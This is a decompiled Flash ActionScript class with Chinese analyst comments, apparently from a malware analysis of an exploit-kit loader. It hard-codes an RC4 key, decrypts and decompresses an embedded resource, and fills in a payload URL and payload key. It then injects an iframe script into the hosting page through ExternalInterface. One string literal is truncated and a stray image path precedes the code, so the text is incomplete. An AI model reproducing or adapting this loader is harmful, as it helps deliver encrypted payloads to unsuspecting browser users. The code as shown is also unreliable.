 public final class class_2
{
private var var_2:Object;
private var var_1:Object;
private var var_4:Class;
private var var_6:String;
public function class_2(param1:Object, param2:Object)
{
var_4 = class_9;
super();
this.var_1 = param1;
this.var_2 = param2;
if(false === this.method_1())
{
return;
}
this.var_6 = "xbvspdwjtgdehq523128"; RC4密钥
var _loc5_:class_5 = new class_5();
var _loc6_:ByteArray = new var_4() as ByteArray;
_loc6_ = _loc5_.method_2(_loc6_,this.var_6); RC4解密算法
_loc6_.uncompress("deflate"); zlib解压缩
var _loc3_:String = _loc6_.toString();
var _loc4_:String = "var iframe  = document.createElement(\'iframe\');iframe.style.width  = \'50px\';iframe.style.height = \'50px\';
_loc3_ = _loc3_.replace("%payloadUrl%",this.var_1.link.pnw18);
_loc3_ = _loc3_.replace("%payloadRc4Key%",this.var_1.key.payload);
_loc4_ = _loc4_.replace("%embedHtml%",escape(_loc3_));
ExternalInterface.call("function (){" + _loc4_ + "}"); as调用外部js代码
}